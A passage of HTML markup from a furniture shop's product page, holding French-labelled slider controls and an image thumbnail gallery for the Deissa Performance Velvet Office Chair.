                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 36"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 37"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 38"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 39"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 40"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 41"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 42"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-21828247912533"
            data-media-position="1"
            data-alt="Deissa Performance Velvet Office Chair"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Charger l&#39;image 1 dans la galerie"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_7.jpg?v=1660751503&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828247945301"
              data-media-position="2"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_1.jpg?v=1660751490&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828247978069"
              data-media-position="3"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248010837"
              data-media-position="4"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248043605"
              data-media-position="5"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248076373"
              data-media-position="6"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248109141"
              data-media-position="7"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248141909"
              data-media-position="8"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_7.jpg?v=1660751494&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248174677"
              data-media-position="9"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_1.jpg?v=1660751496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248207445"
              data-media-position="10"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_2.jpg?v=1660751488&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248240213"
              data-media-position="11"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 11 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_3.jpg?v=1660751497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248272981"
              data-media-position="12"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 12 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_4.jpg?v=1660751488&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248305749"
              data-media-position="13"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 13 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-GRY_5.jpg?v=1660751492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
